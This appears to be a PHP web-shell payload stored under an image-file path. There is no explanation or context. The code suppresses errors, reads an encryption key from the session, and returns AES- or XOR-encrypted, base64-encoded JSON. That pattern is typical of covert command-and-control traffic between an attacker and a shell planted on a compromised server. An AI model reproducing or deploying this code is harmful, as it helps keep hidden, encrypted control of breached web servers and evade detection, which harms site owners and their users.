 @error_reporting(0);
function main($content)
{
    $result = array();
    $result["status"] = base64_encode("success");
    $result["msg"] = base64_encode($content);
    $key = $_SESSION['k'];
    echo encrypt(json_encode($result),$key);
}

function encrypt($data,$key)
{
    if(!extension_loaded('openssl'))
        {
            for($i=0;$i<strlen($data);$i++) {
                 $data[$i] = $data[$i]^$key[$i+1&15];
                }
            return $data;
        }
    else
        {
            return openssl_encrypt($data, "AES128", $key);
        }
}$content="29c7861c-badb-45db-b041-63b58350e099";
main($content);